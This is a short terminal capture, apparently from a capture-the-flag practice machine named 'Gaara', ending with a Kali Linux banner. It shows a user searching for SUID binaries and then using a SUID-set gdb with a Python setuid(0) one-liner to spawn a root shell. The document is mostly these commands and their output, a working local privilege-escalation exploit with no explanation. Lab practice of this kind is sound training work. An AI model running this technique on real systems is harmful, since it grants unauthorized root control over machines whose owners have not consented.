 gaara@Gaara:~$ ls
flag.txt  local.txt
gaara@Gaara:~$ find / -perm -u=s 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/bin/gdb
/usr/bin/sudo
/usr/bin/gimp-2.10
/usr/bin/fusermount
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/su
/usr/bin/passwd
/usr/bin/mount
/usr/bin/umount
gaara@Gaara:~$ gdb -nx -ex 'python import os; os.setuid(0)' -ex '!bash' -ex quit
GNU gdb (Debian 8.2.1-2+b3) 8.2.1
Copyright (C) 2018 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
    <http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word".
root@Gaara:~# whoami
root
root@Gaara:~#
KALI
BY OFFENSIVE SECURITY